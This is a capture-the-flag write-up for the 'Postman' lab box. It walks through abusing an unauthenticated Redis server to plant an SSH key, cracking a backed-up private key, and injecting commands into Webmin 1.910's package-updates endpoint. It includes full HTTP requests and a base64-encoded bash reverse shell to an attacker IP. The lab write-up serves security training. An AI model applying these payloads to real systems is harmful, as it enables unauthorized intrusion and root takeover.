Overview
Postman is an Ubuntu box running webmin and redis. Redis (Remote Dictionary Server) is an in-memory data structure store, used as a database, cache and message broker and is designed to be accessed via trusted networks and not publicly exposed. I was able to connect to this service without authenticating, write an rsa public key to the authorized_keys file, and log in as the redis user. I found a backup of Matt’s encrypted private key which I was able to crack and get Matt’s password. Using Matt’s password I was able to log onto Webmin and trick package_updates into executing a reverse shell as the user root.
Enumeration
Software
- Ubuntu 18.04.3 LTS
- OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
- Apache 2.4.29
- Redis 4.0.9
- Webmin 1.910
Port Scan
nmap -v -Pn -sT -A -p- 10.10.10.160 -oN /mnt/data/boxes/postman/_full_tcp_nmap.txt
- 22/tcp - ssh
- 80/tcp - http
- 6379/tcp - redis
- 10000/tcp - http
Gobuster
gobuster dir -u 10.10.10.160 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html -t 40
- /index.html
- /images
- /upload
- /css
- /js
- /fonts
Steps (user)
I started by browsing to http://10.10.10.160 which brought up a page with the text “Welcome to The Cyber Geek’s Personal Website!” It was a simple webpage and I was not able to find anything on the site or in the source.

Next I browsed to http://10.10.10.160:10000 which showed an error message about accessing the site via https. It also showed the hostname so i added it to /etc/hosts.

I updated the url to https and tried again, I was presented with webmin login page. I didn’t have a username and password at this point moved on.

Port 6379 was identified by nmap as redis. I was able to connect using the redis-cli tool without authenticating.
redis-cli -h 10.10.10.160

I did an internet search for redis exploits and came across a blog that explains that it’s possible to write a public rsa key to the root account providing the ability to log in via ssh.
First I needed to create an rsa key pair
ssh-keygen -t rsa

Then I copied the contents of id_rsa.pub, padded with newlines, to rsa.txt.
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > rsa.txt
I piped the contents of rsa.txt to the redis-cli tool, set the keyname to rsa, with rsa being set to the contents of rsa.txt
cat rsa.txt | redis-cli -h 10.10.10.160 -x set rsa
Connecting to the host again via redis-cli and typing “set rsa” confirms that the last command was successful.

Changing directory to /root fails with a permission denied error. After looking at the output of the ‘config get dir’ command it showed that I was in /var/lib/redis’. I then tried ‘config set dir /var/lib/redis/.ssh’ and received an ‘OK’ response meaning that the directory change succeeded.
config set dir /var/lib/redis/.ssh

I could now proceed with writing rsa to the authorized_keys file.
config set dbfilename "authorized_keys"
save

I was now able to log in via ssh with the user redis, supplying the private key.
ssh -i id_rsa redis@10.10.10.160
Note: This user did not have permission to read the user flag
After enumerating the filesystem I came across a file in /opt called id_rsa.bak which turned out to be an encrypted rsa key.
cat /opt/id_rsa.bak

I copied /opt/id_rsa to my local system so I could try and crack the password.
scp -i id_rsa redis@10.10.10.160:/opt/id_rsa.bak .
I converted id_rsa.bak to john format and saved the file as id_rsa.john
/usr/share/john/ssh2john.py id_rsa.bak > id_rsa.john
I then fed that into john using the rockyou wordlist and specifying the id_rsa.john file.
/usr/sbin/john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.john
John successfully cracked the password - ‘computer2008’

I was able to use the switch user command to become Matt (su Matt) using the ‘computer2008’ password when prompted.
Steps (root/system)
Not finding and obvious privilege escalation paths after logging in as Matt, I tried his password to log into webmin and was successful.
The page showed the version of Webmin that was running 1.910.

I did a searchsploit search for webmin 1.910 and found 1 result.

Reviewing exploit, it looks like uses post request to update with a reverse shell

'data' => "u=acl/apt&u= | <payload>&ok_top=Update Selected Packages"
The exploit is using a post request to run commands, I started simple by trying the id command (bash -c id).
POST /package-updates/update.cgi HTTP/1.1
Host: 10.10.10.160:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.10.10.160:10000/package-updates/?xnavigation=1
Connection: close
Cookie: redirect=1; testing=1; sid=ab017430a59fdc2c15a3548e6843bb27
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
u=acl%2Fapt&u=+|+bash+-c+id%26ok_top=Update+Selected+Packages

With the basic test working, I moved on to adding a command to create a reverse shell. I tried commands and wasn’t having any luck. After reviwaing the metasploit exploit again, I noticed it base64 encodes the payload first, then decodes and executes it on the target box.
I base64 decoded the command and then combined this with the command found in the exploit. This base64 encoded command is decoded then executed with bash -i
echo 'bash -i >& /dev/tcp/10.10.14.12/4200 0>&1' | base64
bash -c "echo 'YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMi80MjAwIDA%2bJjEK' | base64 -d | bash -i"

I updated the post request in burp with the new command (url encoded)
POST /package-updates/update.cgi HTTP/1.1
Host: 10.10.10.160:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.10.10.160:10000/package-updates/?xnavigation=1
Connection: close
Cookie: redirect=1; testing=1; sid=ab017430a59fdc2c15a3548e6843bb27
Content-Type: application/x-www-form-urlencoded
Content-Length: 152
u=acl%2Fapt&u=+|+bash+-c+"echo+'YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMi80MjAwIDA%2bJjEK'+|+base64+-d+|+bash+-i"&ok_top=Update+Selected+Packages
After sending the command I received shell as root.